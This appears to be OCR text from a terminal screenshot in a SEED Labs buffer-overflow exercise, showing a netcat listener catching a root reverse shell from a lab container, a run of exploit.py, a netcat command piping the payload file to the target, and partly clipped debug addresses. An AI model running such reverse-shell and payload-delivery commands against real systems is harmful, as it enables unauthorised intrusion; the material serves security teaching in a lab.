 [07/09/21]seed@VM:~/.../attack-code$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.7 42748
root@763828335db7:/bof# ls
ls
server
stack
root@763828335db7:/bof#
[07/09/21]seed@VM:~/.../attack-code$ python3 exploit.py
[07/09/21]seed@VM:~/.../attack-code$ cat badfile|nc 10.9.0.7 9090
t size: 517
e Pointer (rbp) inside bof(): 0x00007fffffffe550
er's address inside bof(): 0x00007fffffffe480